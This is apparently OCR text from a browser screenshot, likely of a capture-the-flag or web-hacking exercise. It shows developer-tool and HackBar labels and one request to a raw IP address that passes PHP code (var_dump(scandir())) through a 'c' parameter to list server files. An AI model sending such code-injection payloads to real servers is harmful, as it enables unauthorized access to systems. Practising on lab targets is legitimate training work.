 39.105.129.189:8
base64_百度搜索
Base64 在线编码
unicode_百度搜
Unicode编码转换
114.115.207.198
114.115.207.198
view-source:114
不安全 | 114.115.207.198:200/aGho.php?c=var_dump(scandir());
应用
Gmail
YouTube
NULL
HackBar
Network
Elements
Console
Sources
Performance
Memory
Application
Security
Lighthouse
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
URL
http://114.115.207.198:200/aGho.php?c=var_dump(scandir());
Enable POST
ADD HEADER